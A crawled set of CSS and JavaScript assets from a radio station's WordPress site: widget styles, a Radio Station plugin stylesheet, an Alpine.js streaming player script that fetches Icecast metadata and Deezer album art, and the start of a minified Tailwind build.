.ua-angle-ribbon-yes.ua-ribbon-top.ua-ribbon-left .ua-price-table__ribbon{
    top: -54px;
    left: 27px;
    transform: rotateZ(225deg);
}
.ua-angle-ribbon-yes.ua-ribbon-bottom.ua-ribbon-left .ua-price-table__ribbon{
    bottom: -51px;
    left: 28px;
    transform: rotateZ(-45deg);
}
.ua-angle-ribbon-yes.ua-ribbon-top.ua-ribbon-right .ua-price-table__ribbon{
    top: -48px;
    right: 25px;
    transform: rotateZ(320deg);
}
.ua-angle-ribbon-yes.ua-ribbon-bottom.ua-ribbon-right .ua-price-table__ribbon{
    bottom: -49px;
    right: 26px;
    transform: rotateZ(225deg);
}
.ua-element-price-table .ua-price-table__features-list li{margin-bottom: 20px;}
.ua-element-price-table .btn-wrapper .ua-button {
    margin: 25px 0px 0px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/offer-card.css?ver=1.0.6.16
body_size: 468
content:
/*   Offer  Section CSS
-------------------------------------------*/
.ua-element-offer-card .elementor-widget-container {
    background: transparent;
    padding: 50px;
}

.ua-element-offer-card .ua-offer-inner {
    display: flex;
    justify-content: space-between;
}

.ua-element-offer-card .ua-offer-texts {
    z-index: 2;
}
.ua-element-offer-card .ua-offer-texts p {
    margin: 0;
    line-height: 1em;
}
.ua-element-offer-card .ua-offer-texts p.offer-subheading {
    color: #f00;
    font-size: 20px;
}
.ua-element-offer-card .ua-offer-texts p.offer-heading {
    font-size: 36px;
    font-weight: 600;
    font-family: Roboto;
    color: #021429;
    line-height: 48px;
    margin: 0 0 20px;
}
.ua-element-offer-card .ua-offer-texts .offer-btn {
    padding: 11px 22px;
    font-size: 16px;
    line-height: 26px;
    font-family: 'Roboto', sans-serif;
}

.ua-element-offer-card.elementor-align-right .ua-offer-inner {
    flex-direction: row-reverse;
}
.ua-element-offer-card.elementor-align-center .ua-offer-inner {
    flex-direction: column-reverse;
}
.ua-element-offer-card .ua-offer-img {
    display: flex;
    z-index: 1;
}

.ua-element-offer-card.image-location--middle .ua-offer-img {
    align-items: center;
}
.ua-element-offer-card.image-location--top .ua-offer-img {
    align-items: flex-start;
}
.ua-element-offer-card.image-location--bottom .ua-offer-img,
.card-orientation--portrait .ua-offer-inner .ua-offer-img {
    align-items: flex-end;
}
.card-orientation--portrait .ua-offer-inner {
    flex-direction: column;
}
.card-orientation--landscape .ua-offer-inner {
    flex-direction: row;
}
/*
image-location--bottom image-location--tablet-middle image-location--mobile-middle
*/
@media (max-width: 1024px){
    .card-orientation--tablet-portrait .ua-offer-inner  {
        flex-direction: column;
    }
    .card-orientation--tablet-landscape .ua-offer-inner  {
        flex-direction: row;
    }
    .ua-element-offer-card.image-location--tablet-top .ua-offer-img {
        align-items: flex-start;
    }
    .ua-element-offer-card.image-location--tablet-middle .ua-offer-img {
        align-items: center;
    }
    .ua-element-offer-card.image-location--tablet-bottom .ua-offer-img {
        align-items: flex-end;
    }
}

@media only screen and (max-width: 767px){
    .card-orientation--mobile-portrait .ua-offer-inner  {
        flex-direction: column;
    }
    .card-orientation--mobile-landscape .ua-offer-inner  {
        flex-direction: row;
    }
    .ua-element-offer-card.image-location--mobile-top .ua-offer-img {
        align-items: flex-start;
    }
    .ua-element-offer-card.image-location--mobile-middle .ua-offer-img {
        align-items: center;
    }
    .ua-element-offer-card.image-location--mobile-bottom .ua-offer-img {
        align-items: flex-end;
    }
    .ua-element-offer-card .ua-offer-img {
        justify-content: flex-end;
    }
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/skill-bar.css?ver=1.0.6.16
body_size: 417
content:

/*  Progress Bar Section CSS
-------------------------------------------*/
.ua-skillbar-wrapper ul.bars {
    list-style: none;
    margin: 0;
    padding: 0;
}
.barfiller-wrapper {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
}
.barfiller-wrapper .progress-score {
    margin: 0;
    padding-left: 20px;
}

.barfiller-wrapper .barfiller {
    width: 100%;
    margin-bottom: 0;
    background: #e2ebf1;
    box-shadow: none;
    border: none;
    height: 5px;
}

.barfiller-wrapper .barfiller .fill {
    border-radius: 3px;
}

.appointment-wrap {
    width: 40%;
    padding: 60px 70px;
    box-shadow: 0px 10px 40px rgba(0,0,0,0.1);
    text-align: center;
    border-top: 30px solid #0fc392;
    margin-top: -30px;
}

.appointment-title {
    font-family: Roboto;
    font-size: 36px;
    font-weight: 900;
    color: #21272C;
    margin: 10px 0 30px 0;
}

.progress-area .input-group {
    width: 100%;
    background-color: gray;
    position: relative;
    margin-bottom: 20px;
    color: #5c6b79;
}

.progress-area .input-group input::placeholder {
    color: #5c6b79;
}

.progress-area .input-group i {
    position: absolute;
    right: 20px;
    top: 20px;
    font-size: 18px;
    opacity: 0.6;
}

.progress-area .input-group i.fa-angle-down {
    font-size: 22px;
    top: 18px;
}

.progress-area .input-group input,
.progress-area .input-group select {
    color: #5c6b79;
    width: 100%;
    box-sizing: border-box;
    background: #f4f9fc;
    border: 1px solid rgba(0,0,0,0.1);
    padding: 15px 50px 15px 20px;
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/css/player.css?ver=6.8.3
body_size: 346
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');
@media screen and (-webkit-min-device-pixel-ratio: 0) {

    input[type="range"]::-webkit-slider-thumb {
        -webkit-appearance: none;
        appearance: none;
        height: 15px;
        width: 15px;
        cursor: grabbing;
        background-color: #FFF;
        border-radius: 50%;
        border: 2px solid rgb(34 211 238);
        box-shadow: -407px 0 0 400px rgb(34 211 238);
    }

}

/* COMMON */
.material-icons {
    color:
        color: rgba(0, 0, 0, 0.87);
}

.material-icons.md-36 {
    font-size: 36px;
}

.material-icons.md-48 {
    font-size: 48px;
}

.material-icons.tomato {
    color: tomato;
}

.material-icons.royalblue {
    color: royalblue;
}

[x-cloak] {
    display: none !important;
}

#marquee {
    --mq-font-family: "Roboto", cursive;
    --mq-font-size: 0.8rem;
    --mq-color: #FFF;



}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/radio-station/css/rs-shortcodes.css?ver=1727306511
body_size: 1238
content:
/* ============================== */
/* Radio Station Shortcode Styles */
/* ============================== */

.radio-clear {
	display: block;
	clear: both;
}

.rs-countdown {
	font-size: 0.8em;
}

.show-user-time {
	display: none;
	font-style: italic;
}


/* Timezone Shortcode */
/* ------------------ */
.radio-timezone-title, .radio-timezone {
	display: inline-block;
}

.radio-timezone-title, .radio-user-timezone-title, .radio-clock-title {
	font-weight: bold;
}

.radio-user-timezone-title, .radio-user-timezone {
	display: none;
}

.radio-user-timezone {
	font-style: italic;
}


/* Clock Shortcode */
/* --------------- */
.radio-server-time, .radio-server-date, .radio-server-zone,
.radio-user-time, .radio-user-date, .radio-user-zone {
	display: inline-block;
}

.widget .radio-clock-title {
	float: left;
}

.radio-clock-title {
	min-width: 100px;
	min-height: 40px;	
	display: inline-block;
}

.radio-timezone-title, .radio-user-timezone-title {
	min-width: 120px;
}

.radio-server-time, .radio-user-time, .radio-server-date, .radio-user-date {
	margin-left: 10px;
}

.radio-server-zone, .radio-user-zone {
	margin-left: 20px;
}

.radio-user-time, .radio-user-date, .radio-user-zone {
    font-style: italic;
}

.radio-station-clock-widget .radio-station-server-clock, .radio-station-clock-widget .radio-station-user-clock {
	font-size: 0.9em;
	margin-top: 10px;
}

.radio-station-clock-widget .radio-server-zone, .radio-station-clock-widget .radio-user-zone {
	display: block;
	margin-left: 110px;
	font-size: 0.9em;
}

.user-timezone-change, .user-timezone-select {
	display: inline-block;
}

/* Archive Shortcodes */
/* ------------------ */

.genre-archive, .language-archive {
	clear: both;
}

.show-archive-list, .playlist-archive-list, .override-archive-list {
	list-style: none;
	padding-left: 0;
}

.show-archive-item, .playlist-archive-item, .override-archive-item {
	list-style: none;
	clear: both;
	padding-top: 10px;
	padding-bottom: 10px;
}

.show-archive-item-thumbnail, .playlist-archive-item-thumbnail, .override-archive-item-thumbnail {
	float: left;
	padding-right: 20px;
}

.genre-archive .show-archive-item-title, .language-archive .show-archive-item-title {
	font-size: 1em;
	margin-bottom: 5px;
}

.genre-archive .show-archive-item-thumbnail, .language-archive .show-archive-item-thumbnail {
	width: 120px;
	height: auto;
}

.show-archive-item-title, .playlist-archive-item-title, .override-archive-item-title {
	font-size: 1.25em;
	margin-bottom: 10px;
}

/* Show Subarchive Shortcodes */
/* -------------------------- */
.show-post, .show-playlist, .show-host, .show-producer, .show-episode {
	padding-top: 5px;
	padding-bottom: 5px;
}

.show-post-thumbnail, .show-post-info,
.show-playlist-thumbnail, .show-playlist-info,
.show-episode-thumbnail, .show-episode-info {
	display: table-cell;
	vertical-align: top;
}

.show-post-thumbnail, .show-playlist-thumbnail, .show-episode-thumbnail {
	padding-right: 30px;
	margin-top: 10px;
}

.show-post-info, .show-playlist-info, .show-episode-info {
	max-width: 600px;
}

.show-post-title, .show-playlist-title, .show-episode-title {
	margin-bottom: 10px;
}

.show-pagination-button {
	float: left; 
	display: inline-block; 
	width: 30px; 
	margin-right: 7px; 
	cursor: pointer; 
	text-align: center; 
	background-color: #eeeeee; 
	border-radius: 7px;
	border: 1px solid #777777;
	font-size: 1em;
	color: #444444;
	padding: 5px;
}

.show-pagination-button.arrow-button {
	padding-top: 4px;
	padding-bottom: 6px;
}

.show-pagination-button.active {
	background-color: transparent;
	font-weight: bold;
}

.show-pagination-button:hover {
	background-color: #f5f5f5;
}

/* Widget/Shortcode Styles */
/* ----------------------- */

ul.current-show-list, ul.current-show-list li, ul.upcoming-shows-list, ul.upcoming-shows-list li {
    list-style: none;
}

.current-show-avatar, .upcoming-show-avatar, .on-air-dj-avatar {
	padding-bottom: 5px;
	display: block;
	max-width: 90%;
}

.current-show-avatar img, .upcoming-show-avatar img, .on-air-dj-avatar img {
	width: 100%;
	height: auto;
}

.current-show-avatar.float-left, .upcoming-show-avatar.float-left, .on-air-dj-avatar.float-left {
	float: left;
	margin-right: 15px;
}

.current-show-avatar.float-right, .upcoming-show-avatar.float-right, .on-air-dj-avatar.float-right {
	float: right;
	margin-left: 15px;
}

.current-show-list .current-show-title, .on-air-list .on-air-dj-title {
	font-size: 1.25em;
}

.current-show-encore, .upcoming-show-encore, .on-air-dj-encore {
	font-style: italic;
}

.current-show-encore, .current-show-hosts, .on-air-dj-encore, .on-air-dj-names {
	font-size: 0.85em;
}

.current-show-hosts, .upcoming-show-hosts, .on-air-dj-names {
	overflow: hidden;
}

.current-show-list, .upcoming-shows-list,
.on-air-list, .widget .on-air-list, .on-air-upcoming-list, .widget .on-air-upcoming-list {
	list-style: none;
}

.current-show-countdown .rs-label, .upcoming-show-countdown .rs-label {
	font-weight: bold;
}

.current-show-countdown .rs-hours, .current-show-countdown .rs-minutes, .current-show-countdown .rs-seconds,
.upcoming-show-countdown .rs-hours, .upcoming-show-countdown .rs-minutes, .upcoming-show-countdown .rs-seconds,
.show-playlist-countdown .rs-hours, .show-playlist-countdown .rs-minutes, .show-playlist-countdown .rs-seconds {
	background-color: #F0F0F0;
	padding: 1px 3px;
}

.current-show-countdown, .upcoming-show-countdown, .show-playlist-countdown {
	margin-top: 5px;
	margin-bottom: 5px;
}

.current-show-desc, .on-air-dj-desc,
.current-show-playlist, .on-air-dj-playlist {
	font-size: 0.8em;
	margin-top: 5px;
	margin-bottom: 5px;
}

.current-show-schedule, .upcoming-show-schedule, .on-air-dj-schedule {
	font-size: 0.85em;
	margin-top: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}

.current-show-shifts, .upcoming-show-shifts, .on-air-dj-sched {
	font-size: 0.85em;
	margin-top: 5px;
	margin-bottom: 5px;
}

.current-show .show-user-time, .upcoming-show-schedule .show-user-time {
    font-size: 0.85em;
}

.current-shift-list, .current-shift-list-item {
	margin: 0 !important;
	padding: 0 !important;
}

.current-shift-list .current-shift-list-item {
	list-style: disc;
	text-indent: 20px;
}

.current-show-schedule .current-show-shifts.current-shift {
	font-style: italic;
}

.upcoming-shows-list .upcoming-show-title, .on-air-upcoming-list .on-air-dj-title {
	font-size: 1em;
}

.upcoming-shows-list .upcoming-show-encore, .upcoming-shows-list .upcoming-show-hosts,
.on-air-upcoming-list .on-air-dj-encore, .on-air-upcoming-list .on-air-dj-names {
	font-size: 0.75em;
}


/* Current Playlist Widget */
.show-playlist-tracks {
	line-height: 1.6em;
}

.show-playlist-track {
	margin-bottom: 10px;
	font-size: 0.75em;
}

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/javascript/radio_player.js
body_size: 1794
content:
const getData = async () => {
    try {
        const response = await fetch("../assets/javascript/station_data.json");
        if (!response.ok) {
            throw new Error(res.status);
        }
        const data = await response.json();
        return data;
    } catch (error) {
        "error:", error.message;
    }
};

const getDataRadio = async () => {
    const data = await getData();

    try {
        const default_streaming = await data["default_streming"];
        default_streaming == 1
            ? (radio_url = data["shoutcast"])
            : (radio_url = data["icecast"]);

        return { radio_url, data };
        throw new Error("No data found");
    } catch (error) {
        console.error("Error:", error.message);
    }
};

// DOM Elements

const radio = document.getElementById("radio");
const timer = document.getElementById("timer");
const trackTitle = document.getElementById("track-title");
const trackArtist = document.getElementById("track-artist");
const albumArt = document.getElementById("album-art");

// Update volume on slider input

// Update Timer

// Get Deezer function
async function fetchDeezerAlbum(albumName) {
    const url = `https://api.deezer.com/search/album?q=${encodeURIComponent(
        albumName
    )}`;

    // Using Deezer's public proxy for CORS in browser
    const corsProxy =
        "http://stationpro-proxy-lucky-bird-0c96.showbiz.workers.dev/?url=";
    const response = await fetch(corsProxy + url);

    const data = await response.json();

    if (data.data && data.data.length > 0) {
        return data.data[0]; // Return first album match
    }

    throw new Error(`Album "${albumName}" not found`);
}

document.addEventListener("alpine:init", () => {
    Alpine.data("app", () => ({
        play: true,
        load: false,
        vol: 0.5,
        popupRef: null,
        interval: null,
        currentTime: 0,
        autoPlay: false,
        favorite: false,
        screen: [],
        copyright: "StationPro.co",
        station_data: [],
        radio_url: [],

        async init() {
            const data_station = await getDataRadio();
            const sources = radio.getElementsByTagName("source");

            Alpine.effect(() => {
                if (this.$refs && this.$refs.audio) {
                    this.$refs.audio.volume = this.vol;
                }
            });
            this.autoplay();
            this.station_data = data_station["data"];
            this.radio_url = data_station["radio_url"];
            this.screen = parseInt(data_station["data"]["screen"]);
        },

        updateVolume() {
            if (this.$refs.audio) {
                this.$refs.audio.volume = this.vol;
            }
        },

        autoplay() {
            this.load = true;
            this.autoPlay = parseInt(this.station_data.auto_play_load);

            setTimeout(() => {
                if (this.autoPlay) {
                    this.$refs.audio.play();
                    this.play = false;
                }
                this.load = false;
            }, 900);
        },

        updateTime() {
            this.currentTime = this.$refs.audio.currentTime;
        },

        formatTime(seconds) {
            const mins = Math.floor(seconds / 60);
            const secs = Math.floor(seconds % 60);
            return `${String(mins).padStart(2, "0")}:${String(secs).padStart(
                2,
                "0"
            )}`;
        },

        navplayer: {
            ["@click"]() {
                this.load = true;
                this.toggle = this.play = !this.play;

                setTimeout(() => {
                    if (!this.play) {
                        radio.play();
                        this.play = false;
                    } else {
                        radio.pause();
                        this.play = true;
                    }
                    this.load = !this.load;
                }, 900);
            },
        },

        openPopup: {
            ["@click"]() {
                if (this.popupRef && !this.popupRef.closed) {
                    this.popupRef.focus();
                    this.autoPlay = true;
                    return;
                }

                if (this.play == false) {
                    radio.pause();
                    this.play = true;
                }

                this.popupRef = window.open(
                    "widget.php",
                    "popupWindow",
                    "toolbar=no,menubar=no,scrollbars=no,resizable=no, top=300, left=500, width=460, height=560"
                );

                this.interval = setInterval(() => {
                    if (this.popupRef.closed) {
                        clearInterval(this.interval);
                        this.load = true;
                        setTimeout(() => {
                            if (this.play == true) {
                                radio.play();

                                this.play = false;
                            }
                            this.load = false;
                        }, 900);
                    }
                }, 500);
            },
        },
    }));
});
// Fetch Metadata
async function fetchMetadata() {
    const radio_data = await getDataRadio();
    const urls = radio_data.data.icecast;

    const icecast_url = urls.replace(/(https?:\/\/[^\/]+)\/.*/, "$1");
    const container = document.getElementById("albums");
    const div = document.createElement("div");
    div.className = "album";
    container.innerHTML = `<div class="skeleton  h-16 w-16" role="status">
    <span class="sr-only">Loading...</span>
  </div>`;

    try {
        const response = await fetch(
            parseInt(radio_data.data.default_streming) == 2
                ? `${icecast_url}/status-json.xsl`
                : ``
        );

        const data = await response.json();
        const source = data.icestats.source;

        let title = "";

        if (Array.isArray(source)) {
            title = source[0]?.title || "Unknown Track";
            album = album.title;
            trackArtist = source[0]?.yp_currently_playing;
        } else {
            title = source.title || "Unknown Track";
        }
        const album = await fetchDeezerAlbum(title);
        trackTitle.textContent = album.title;
        trackArtist.textContent = album.artist.name || "Unknown Artist"; // Add artist parsing if available
        container.innerHTML = `<img class="rounded-md" src="${album.cover_medium}" alt="Album cover">`;
    } catch (error) {
        trackTitle.textContent = `${radio_data["data"].radio_name}`;
        trackArtist.textContent = `${radio_data["data"].radio_description}`;
        container.innerHTML = `<img class="rounded-md" src="${radio_data["data"].radio_logo.thumbnail}" alt="Album cover">`;
    }
}

// Fetch Metadata Periodically
setInterval(fetchMetadata, 120000);
fetchMetadata();


--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/assets/javascript/tailwindcss.js?ver=6.8.3
body_size: 56120
content:
/**
 * Minified by jsDelivr using Terser v5.39.0.
 * Original file: /npm/@tailwindcss/browser@4.1.3/dist/index.global.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
"use strict";(()=>{var e=10;function t(t){"\ufeff"===t[0]&&(t=t.slice(1)),t=t.replaceAll("\r\n","\n");let o,a=[],i=[],l=[],s=null,c=null,u="",d="";for(let f=0;f<t.length;f++){let p=t.charCodeAt(f);if(92===p)u+=t.slice(f,f+2),f+=1;else if(47===p&&42===t.charCodeAt(f+1)){let e=f;for(let e=f+2;e<t.length;e++)if(o=t.charCodeAt(e),92===o)e+=1;else if(42===o&&47===t.charCodeAt(e+1)){f=e+1;break}let r=t.slice(e,f+1);33===r.charCodeAt(2)&&i.push(x(r.slice(2,-2)))}else if(39===p||34===p){let r=f;for(let n=f+1;n<t.length;n++)if(o=t.charCodeAt(n),92===o)n+=1;else{if(o===p){f=n;break}if(59===o&&t.charCodeAt(n+1)===e)throw new Error(`Unterminated string: ${t.slice(r,n+1)+String.fromCharCode(p)}`);if(o===e)throw new Error(`Unterminated string: ${t.slice(r,n)+String.fromCharCode(p)}`)}u+=t.slice(r,f+1)}else{if((32===p||p===e||9===p)&&(o=t.charCodeAt(f+1))&&(32===o||o===e||9===o))continue;if(p===e){if(0===u.length)continue;o=u.charCodeAt(u.length-1),32!==o&&o!==e&&9!==o&&(u+=" ")}else if(45===p&&45===t.charCodeAt(f+1)&&0===u.length){let e="",r=f,i=-1;for(let n=f+2;n<t.length;n++)if(o=t.charCodeAt(n),92===o)n+=1;else if(47===o&&42===t.charCodeAt(n+1)){for(let e=n+2;e<t.length;e++)if(o=t.charCodeAt(e),92===o)e+=1;else if(42===o&&47===t.charCodeAt(e+1)){n=e+1;break}}else if(-1===i&&58===o)i=u.length+n-r;else{if(59===o&&0===e.length){u+=t.slice(r,n),f=n;break}if(40===o)e+=")";else if(91===o)e+="]";else if(123===o)e+="}";else{if((125===o||t.length-1===n)&&0===e.length){f=n-1,u+=t.slice(r,n);break}(41===o||93===o||125===o)&&e.length>0&&t[n]===e[e.length-1]&&(e=e.slice(0,-1))}}let l=n(u,i);if(!l)throw new Error("Invalid custom property, expected a value");s?s.nodes.push(l):a.push(l),u=""}else if(59===p&&64===u.charCodeAt(0))c=r(u),s?s.nodes.push(c):a.push(c),u="",c=null;else if(59===p&&")"!==d[d.length-1]){let e=n(u);if(!e)throw 0===u.length?new Error("Unexpected semicolon"):new Error(`Invalid declaration: \`${u.trim()}\``);s?s.nodes.push(e):a.push(e),u=""}else if(123===p&&")"!==d[d.length-1])d+="}",c=b(u.trim()),s&&s.nodes.push(c),l.push(s),s=c,u="",c=null;else if(125===p&&")"!==d[d.length-1]){if(""===d)throw new Error("Missing opening {");if(d=d.slice(0,-1),u.length>0)if(64===u.charCodeAt(0))c=r(u),s?s.nodes.push(c):a.push(c),u="",c=null;else{let e=u.indexOf(":");if(s){let t=n(u,e);if(!t)throw new Error(`Invalid declaration: \`${u.trim()}\``);s.nodes.push(t)}}let e=l.pop()??null;null===e&&s&&a.push(s),s=e,u="",c=null}else if(40===p)d+=")",u+="(";else if(41===p){if(")"!==d[d.length-1])throw new Error("Missing opening (");d=d.slice(0,-1),u+=")"}else{if(0===u.length&&(32===p||p===e||9===p))continue;u+=String.fromCharCode(p)}}}if(64===u.charCodeAt(0)&&a.push(r(u)),d.length>0&&s){if("rule"===s.kind)throw new Error(`Missing closing } at ${s.selector}`);if("at-rule"===s.kind)throw new Error(`Missing closing } at ${s.name} ${s.params}`)}return i.length>0?i.concat(a):a}function r(e,t=[]){for(let r=5;r<e.length;r++){let n=e.charCodeAt(r);if(32===n||40===n){return k(e.slice(0,r).trim(),e.slice(r).trim(),t)}}return k(e.trim(),"",t)}function n(e,t=e.indexOf(":")){if(-1===t)return null;let r=e.indexOf("!important",t+1);return y(e.slice(0,t).trim(),e.slice(t+1,-1===r?e.length:r).trim(),-1!==r)}function o(e){if(0===arguments.length)throw new TypeError("`CSS.escape` requires an argument.");let t,r=String(e),n=r.length,o=-1,a="",i=r.charCodeAt(0);if(1===n&&45===i)return"\\"+r;for(;++o<n;)t=r.charCodeAt(o),a+=0!==t?t>=1&&t<=31||127===t||0===o&&t>=48&&t<=57||1===o&&t>=48&&t<=57&&45===i?"\\"+t.toString(16)+" ":t>=128||45===t||95===t||t>=48&&t<=57||t>=65&&t<=90||t>=97&&t<=122?r.charAt(o):"\\"+r.charAt(o):"�";return a}function a(e){return e.replace(/\\([\dA-Fa-f]{1,6}[\t\n\f\r ]?|[\S\s])/g,(e=>e.length>2?String.fromCodePoint(Number.parseInt(e.slice(1).trim(),16)):e[1]))}var i=new Map([["--font",["--font-weight","--font-size"]],["--inset",["--inset-shadow","--inset-ring"]],["--text",["--text-color","--text-decoration-color","--text-decoration-thickness","--text-indent","--text-shadow","--text-underline-offset"]]]);function l(e,t){return(i.get(t)??[]).some((t=>e===t||e.startsWith(`${t}-`)))}var s=class{constructor(e=new Map,t=new Set([])){this.values=e,this.keyframes=t}prefix=null;add(e,t,r=0){if(e.endsWith("-*")){if("initial"!==t)throw new Error(`Invalid theme value \`${t}\` for namespace \`${e}\``);"--*"===e?this.values.clear():this.clearNamespace(e.slice(0,-2),0)}if(4&r){let t=this.values.get(e);if(t&&!(4&t.options))return}"initial"===t?this.values.delete(e):this.values.set(e,{value:t,options:r})}keysInNamespaces(e){let t=[];for(let r of e){let e=`${r}-`;for(let n of this.values.keys())n.startsWith(e)&&-1===n.indexOf("--",2)&&(l(n,r)||t.push(n.slice(e.length)))}return t}get(e){for(let t of e){let e=this.values.get(t);if(e)return e.value}return null}hasDefault(e){return!(4&~this.getOptions(e))}getOptions(e){return e=a(this.#e(e)),this.values.get(e)?.options??0}entries(){return this.prefix?Array.from(this.values,(e=>(e[0]=this.prefixKey(e[0]),e))):this.values.entries()}prefixKey(e){return this.prefix?`--${this.prefix}-${e.slice(2)}`:e}#e(e){return this.prefix?`--${e.slice(3+this.prefix.length)}`:e}clearNamespace(e,t){let r=i.get(e)??[];e:for(let n of this.values.keys())if(n.startsWith(e)){if(0!==t&&(this.getOptions(n)&t)!==t)continue;for(let e of r)if(n.startsWith(e))continue e;this.values.delete(n)}}#t(e,t){for(let r of t){let t=null!==e?`${r}-${e}`:r;if(!this.values.has(t)){if(null===e||!e.includes("."))continue;if(t=`${r}-${e.replaceAll(".","_")}`,!this.values.has(t))continue}if(!l(t,r))return t}return null}#r(e){let t=this.values.get(e);if(!t)return null;let r=null;return 2&t.options&&(r=t.value),`var(${o(this.prefixKey(e))}${r?`, ${r}`:""})`}markUsedVariable(e){let t=a(this.#e(e)),r=this.values.get(t);if(!r)return!1;let n=16&r.options;return r.options|=16,!n}resolve(e,t,r=0){let n=this.#t(e,t);if(!n)return null;let o=this.values.get(n);return 1&(r|o.options)?o.value:this.#r(n)}resolveValue(e,t){let r=this.#t(e,t);return r?this.values.get(r).value:null}resolveWith(e,t,r=[]){let n=this.#t(e,t);if(!n)return null;let o={};for(let e of r){let t=`${n}${e}`,r=this.values.get(t);r&&(1&r.options?o[e]=r.value:o[e]=this.#r(t))}let a=this.values.get(n);return 1&a.options?[a.value,o]:[this.#r(n),o]}namespace(e){let t=new Map,r=`${e}-`;for(let[n,o]of this.values)n===e?t.set(null,o.value):n.startsWith(`${r}-`)?t.set(n.slice(e.length),o.value):n.startsWith(r)&&t.set(n.slice(r.length),o.value);return t}addKeyframes(e){this.keyframes.add(e)}getKeyframes(){return Array.from(this.keyframes)}},c=class extends Map{constructor(e){super(),this.factory=e}get(e){let t=super.get(e);return void 0===t&&(t=this.factory(e,this),this.set(e,t)),t}};function u(e){return{kind:"word",value:e}}function d(e,t){return{kind:"function",value:e,nodes:t}}function f(e){return{kind:"separator",value:e}}function p(e,t,r=null){for(let n=0;n<e.length;n++){let o=e[n],a=!1,i=0,l=t(o,{parent:r,replaceWith(t){a||(a=!0,Array.isArray(t)?0===t.length?(e.splice(n,1),i=0):1===t.length?(e[n]=t[0],i=1):(e.splice(n,1,...t),i=t.length):e[n]=t)}})??0;if(a)0===l?n--:n+=i-1;else{if(2===l)return 2;if(1!==l&&"function"===o.kind&&2===p(o.nodes,t,o))return 2}}}function h(e){let t="";for(let r of e)switch(r.kind){case"word":case"separator":t+=r.value;break;case"function":t+=r.value+"("+h(r.nodes)+")"}return t}function m(e){e=e.replaceAll("\r\n","\n");let t,r=[],n=[],o=null,a="";for(let i=0;i<e.length;i++){let l=e.charCodeAt(i);switch(l){case 92:a+=e[i]+e[i+1],i++;break;case 58:case 44:case 61:case 62:case 60:case 10:case 47:case 32:case 9:{if(a.length>0){let e=u(a);o?o.nodes.push(e):r.push(e),a=""}let n=i,l=i+1;for(;l<e.length&&(t=e.charCodeAt(l),58===t||44===t||61===t||62===t||60===t||10===t||47===t||32===t||9===t);l++);i=l-1;let s=f(e.slice(n,l));o?o.nodes.push(s):r.push(s);break}case 39:case 34:{let r=i;for(let r=i+1;r<e.length;r++)if(t=e.charCodeAt(r),92===t)r+=1;else if(t===l){i=r;break}a+=e.slice(r,i+1);break}case 40:{let e=d(a,[]);a="",o?o.nodes.push(e):r.push(e),n.push(e),o=e;break}case 41:{let e=n.pop();if(a.length>0){let t=u(a);e.nodes.push(t),a=""}o=n.length>0?n[n.length-1]:null;break}default:a+=String.fromCharCode(l)}}return a.length>0&&r.push(u(a)),r}function g(e){let t=[];return p(m(e),(e=>{if("function"===e.kind&&"var"===e.value)return p(e.nodes,(e=>{"word"!==e.kind||"-"!==e.value[0]||"-"!==e.value[1]||t.push(e.value)})),1})),t}var v=64;function w(e,t=[]){return{kind:"rule",selector:e,nodes:t}}function k(e,t="",r=[]){return{kind:"at-rule",name:e,params:t,nodes:r}}function b(e,t=[]){return e.charCodeAt(0)===v?r(e,t):w(e,t)}function y(e,t,r=!1){return{kind:"declaration",property:e,value:t,important:r}}function x(e){return{kind:"comment",value:e}}function $(e,t){return{kind:"context",context:e,nodes:t}}function z(e){return{kind:"at-root",nodes:e}}function A(e,t,r=[],n={}){for(let o=0;o<e.length;o++){let a=e[o],i=r[r.length-1]??null;if("context"===a.kind){if(2===A(a.nodes,t,r,{...n,...a.context}))return 2;continue}r.push(a);let l=!1,s=0,c=t(a,{parent:i,context:n,path:r,replaceWith(t){l||(l=!0,Array.isArray(t)?0===t.length?(e.splice(o,1),s=0):1===t.length?(e[o]=t[0],s=1):(e.splice(o,1,...t),s=t.length):(e[o]=t,s=1))}})??0;if(r.pop(),l)0===c?o--:o+=s-1;else{if(2===c)return 2;if(1!==c&&"nodes"in a){r.push(a);let e=A(a.nodes,t,r,n);if(r.pop(),2===e)return 2}}}}function j(e,t,r=[],n={}){for(let o=0;o<e.length;o++){let a=e[o],i=r[r.length-1]??null;if("rule"===a.kind||"at-rule"===a.kind)r.push(a),j(a.nodes,t,r,n),r.pop();else if("context"===a.kind){j(a.nodes,t,r,{...n,...a.context});continue}r.push(a),t(a,{parent:i,context:n,path:r,replaceWith(t){Array.isArray(t)?0===t.length?e.splice(o,1):1===t.length?e[o]=t[0]:e.splice(o,1,...t):e[o]=t,o+=t.length-1}}),r.pop()}}function T(e,t,r=3){let n=[],o=new Set,a=new c((()=>new Set)),i=new Set,l=new Set,s=[],u=[],d=new c((()=>new Set));function f(e,c,v={},w=0){if("declaration"===e.kind){if("--tw-sort"===e.property||void 0===e.value||null===e.value)return;if(v.theme&&"-"===e.property[0]&&"-"===e.property[1]){if("initial"===e.value)return void(e.value=void 0);v.keyframes||a.get(c).add(e)}if(e.value.includes("var("))if(v.theme&&"-"===e.property[0]&&"-"===e.property[1])for(let t of g(e.value))d.get(t).add(e.property);else t.trackUsedVariables(e.value);if("animation"===e.property)for(let t of E(e.value))l.add(t);if(2&r&&e.value.includes("color-mix(")){let r=m(e.value),n=!1;if(p(r,((e,{replaceWith:r})=>{if("function"!==e.kind||"color-mix"!==e.value)return;let o=!1,a=!1;if(p(e.nodes,((e,{replaceWith:r})=>{if("word"==e.kind&&"currentcolor"===e.value.toLowerCase())return 